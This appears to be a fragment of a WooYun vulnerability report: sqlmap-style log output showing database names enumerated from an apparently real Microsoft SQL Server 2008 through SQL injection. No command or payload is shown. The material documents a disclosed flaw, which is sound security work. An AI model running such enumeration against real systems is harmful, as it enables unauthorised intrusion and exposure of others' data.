 back-end DBMS: Microsoft SQL Server 2008
[13:15:04] [INFO] fetching database names
[13:15:04] [INFO] fetching number of databases
[13:15:04] [INFO] resumed: 289
[13:15:04] [INFO] resumed: 3-26
[13:15:04] [INFO] resumed: 4-7
[13:15:04] [INFO] resumed: 4-71
[13:15:04] [INFO] resumed: 4-7Backup
[13:15:04] [INFO] resumed: Baidutrial
[13:15:04] [INFO] resumed: BD_Fang
[13:15:04] [INFO] resumed: bear
[13:15:04] [INFO] resumed: Beixintrial
[13:15:04] [INFO] resumed: bestday
[13:15:04] [INFO] resumed: betech
[13:15:04] [INFO] resumed: BinZhou
[13:15:04] [INFO] resumed: \x02
[13:15:04] [INFO] resumed: changhongjettrial
[13:15:04] [INFO] resumed: CNZIP
[13:15:04] [INFO] resumed: deville
[13:15:04] [INFO] resumed: DIS
[13:15:04] [INFO] resumed: dl
[13:15:04] [INFO] resumed: EnterpriseDB
[13:15:04] [INFO] resumed: everstar
[13:15:04] [INFO] resumed: Flyingfish
[13:15:04] [INFO] resumed: Flzt
www.wooyun.org